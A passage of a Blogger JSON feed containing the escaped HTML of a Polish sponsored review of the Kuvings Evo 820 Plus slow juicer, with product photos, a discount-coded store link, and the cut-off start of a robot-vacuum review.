\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E3 sita w standardzie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ENie spotkałam nigdy wyciskarki, która oferuje aż 3 różne sita w standardzie, aż do czasu styczności z marką Kuvings. Kupując wyciskarkę Evo 820 Plus otrzymujesz aż 3 sita, któe oprócz możliwości przygotowania soków, przygotują również pyszne smoothies, a nawet lody.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECicha praca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nPomimo wysokiej wydajności i szybkości przygotowywania dowolnych soków, wyciskarka firmy Kuvings pracuje bardzo cicho w porównaniu do innych sprzętów. Silnik generuje niewielki dźwięk, zapewniając komfort i spokój podczas pracy. Zapewniam Was, że nawet przy śpiącym obok dziecku możemy wycisnąć świeży sok pełen witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EIntensywny smak owoców\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nZaawansowane funkcje wyciskarki oraz unikalny system pracy na wolnych obrotach zapewniają wysoką ekstrakcję soku.\u0026nbsp;Nowa wyciskarka Kuvings Evo 820 Plus pozwala w pełni korzystać z wartości odżywczych naturalnych produktów, a otrzymywane soki mają żywe kolory i są klarowne.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ENowoczesna i wydajna\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarkę Evo 820 Plus charakteryzuje nowoczesna konstrukcja, oparta na rozdzieleniu dwóch ważnych elementów – ślimaka i sita. To rozwiązanie gwarantuje nie tylko większą wydajność i trwałość urządzenia, ale niweluje też problem zapychania i znacznie ułatwia czyszczenie maszyny. Na wysoką wydajność wyciskarki ma też wpływ szerokość otworu na owoce i warzywa, który ma ponad 8 cm. Do wlotu możemy wrzucać nawet całe produkty, a wszystko załatwia za nas pracujący na wolnych obrotach ślimak. Producent zrezygnował też z wykorzystania wewnętrznych ostrzy, które co prawda potrafią szybko zmniejszyć objętość produktu, ale równie szybko się nagrzewają, negatywnie wpływając na witaminy i minerały zawarte w soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWygoda i higiena pracy\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarka została wyposażona w obrotowy koszyk czyszczący z gumowymi skrzydełkami, zapobiegający zapychaniu. Ta innowacja skraca czas przygotowania soku z większej ilości owoców i warzyw, dbając o czystość filtra.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUnikalny korek\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nKolejnym rozwiązaniem, wyróżniającym wyciskarkę Kuvings Evo 820 Plus jest charakterystyczny korek, który umożliwia zatkanie misy z sokiem.\u0026nbsp;Dzięki zastosowaniu zatyczki wypływu soku możliwe jest wyciskanie ekstraktu z różnych produktów i zlewanie go do pojemnika, w którym następuje mieszanie. Dopiero po wyjęciu zatyczki sok przelewany jest do szklanki – daje to lepszą kontrolę nad proporcjami i smakiem soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKompaktowość i design\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENowoczesny design i kompaktowe wymiary wyciskarki sprawiają, że pasuje do każdego wystroju kuchni. Ponadto występuje w różnych kolorach, co zdcydowanie pozwala dopasować urządzenie do wyglądu swojego domu. Wygląd wyciskarki Kuvings Evo 820 Plus sprawi, że uczynisz z niej stały eksponat w swojej kuchni.\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBezpieczeństwo użytkowania\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskanie soków z ulubionych owoców i warzyw przy użyciu nowej wyciskarki wolnoobrotowej firmy Kuvings jest nie tylko proste, ale też całkowicie bezpieczne. Nie można uruchomić urządzenia, jeśli jakikolwiek element jest niepoprawnie zamontowany.\u0026nbsp;Wyciskarka została wyposażona w system bezpiecznej pracy \"klapkę flip gate\" która uniemożliwia włożenie palców do środka wyciskarki - stąd możliwość bezpiecznego wyciskania także przez dzieci. Części wyciskarki zostały wykonane z materiałów wolnych od BPA, dzięki czemu mogą mieć styczność z produktami spożywczymi. Co więcej, z łatwością poradzą sobie nawet z najtwardszymi składnikami. Wyciskarka została wyposażona w bieg wsteczny\u0026nbsp;eliminujący problem blokowania składników, a wytrzymały ślimak został wykonany z tworzywa odpornego na odkształcenia.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZero waste, czyli nie musisz marnować resztek z wyciśniętego soku!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\nPozostała po wyciśniętym soku pulpa, to nic innego jak miazga powstała ze zgniecionych owoców i warzyw. Ponieważ i ona nie jest pozbawiona cennych wartości odżywczych, można ją wykorzystać na wiele sposobów, zarówno do eksperymentów kulinarnych, jak i do przygotowania kosmetyków. Warto więc korzystać z potencjału drzemiącego w tych – tylko na pozór – bezużytecznych resztkach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESprawdź poniżej, co możesz przygotować przy użyciu wyciskarki wolnoobrotowej.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Placki owocow-warzywne z wyciskarki wolboobrotowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Owocowe żelki z naturalnego soku z wyciskarki wolnoobrototowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fit burgery wegańskie z buraka\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPamiętaj, że soki z wyciskarki są w \u003Cb\u003E100% naturalne\u003C\/b\u003E i \u003Cb\u003Ezdrowe\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNie kupuj gotowych soków, zainwestuj w sprzęt i twórz dowolne kompozycje smakowe. Dzięki wyciskarce przemycisz dzieciom warzywa i owoce, których nigdy nie wzięliby do buzi. Mało tego efektownie przystrojone soki będą idealnie komponować się na wszelkich przyjęciach w Twoim domu. Bądź perfekcyjną panią domu i wybierz urządzenia firmy \u003Cb\u003EKuvings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Kuvings Evo820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjq2P5SNceT1dDmGVkO9hXDlWh7gNNOOAQW9vWTd2vAvgT11PShqkBDHppwL5rpiMKG9hRHWnBZFuUF1EgqBgaMHkrole_FiAKWxRcWWPJz6PaKwpjkvr-9v0W3Zu8oI-5eD_6EtHTttq1YZTmOVDIhWPQZX1akq_JcX4DM246fru5cwJyZ_HIh46rX9A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/10\/moc-swiezych-witamin-recenzja.html","title":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8563969945430972881"},"published":{"$t":"2021-08-30T08:21:00.006+02:00"},"updated":{"$t":"2025-01-01T18:37:44.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Odkurzacz samojezdny z mopowaniem Kyvol S31- recenzja"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 